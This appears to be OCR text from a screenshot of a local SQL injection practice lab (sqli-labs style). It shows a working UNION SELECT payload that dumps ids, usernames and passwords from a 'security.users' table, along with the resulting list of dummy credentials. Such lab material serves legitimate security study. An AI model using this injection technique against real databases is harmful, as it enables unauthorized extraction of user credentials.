 127.0.0.1/zhuye.php
媒体编辑 有趣娱乐 书籍下载 影视在线 应用推荐 磁力种子 毕业论文 kotlin 查杀病毒 实用工具 学业相关 学习资料 龙誉实习
当前登录用户:security
当前登录用户的密码:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,
1' union select 1,database(),(group_concat(id,0x7e,username,0x7e,password)) from security.users-- -
英
11:06
2023/11/14
1